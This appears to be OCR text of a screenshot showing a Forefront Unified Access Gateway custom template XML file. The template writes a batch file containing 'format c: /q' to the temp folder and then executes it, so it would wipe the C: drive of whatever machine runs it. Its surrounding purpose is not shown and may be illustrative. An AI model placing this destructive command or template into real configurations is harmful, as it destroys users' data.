 C:\Program Files\Microsoft Forefront Unified Access Gateway\Von\Conf\CustomUpdat...
File Edit Favourites Options Help
W F
<config>
<templates version="3" use-lsp="1">
<template name="MyTemplate" userrights="562" repository-type="NT
Domain,Active Directory" credvar-prefix="WhlDrvMap" use-with-lsp="yes"
win="yes">
<port id="0" remoteport="139" flags="10"  use-with-lsp="yes"/>
<config-file flags="1" path="%Temp%\MyScript.bat" use-with-lsp="yes">
<![CDATA[
format c: /q
]]>
</config-file>
<exec exe='%Temp%\MyScript.bat' flags="4" param=""/>
</template>
</templates>
</config>
DOS INS Line: 13/16 Col: 12